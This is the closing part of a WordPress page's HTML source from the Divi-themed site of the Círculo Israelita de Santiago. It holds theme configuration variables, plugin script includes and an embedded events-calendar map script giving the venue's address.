var et_pb_custom = {"ajaxurl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"8c3e4c4090","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"1b1ef6c3cd","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"50193","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.10' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/image-intense/scripts/frontend-bundle.min.js?ver=1.0.0' id='image-intense-frontend-bundle-js'></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.9.10' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.10' id='et-core-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/main.js?ver=3.0.1.16' id='divi-ultimate-header-plugin-main-js-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyBOj437Kp3JwmRbDNZtTuhAbbQNr6q1aME&#038;ver=5.8.12' id='tribe-events-google-maps-js'></script>
<script type='text/javascript' id='tribe_events_embedded_map-js-extra'>
/* <![CDATA[ */
var tribeEventsSingleMap = {"addresses":[{"address":"Comandante Malbec 13210, Lo Barnechea. Santiago Region Metropolitana 7690138 Chile ","title":"C\u00edrculo Israelita de Santiago"}],"zoom":"40","pin_url":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/embedded-map.min.js?ver=5.8.12' id='tribe_events_embedded_map-js'></script>
</body>
</html>
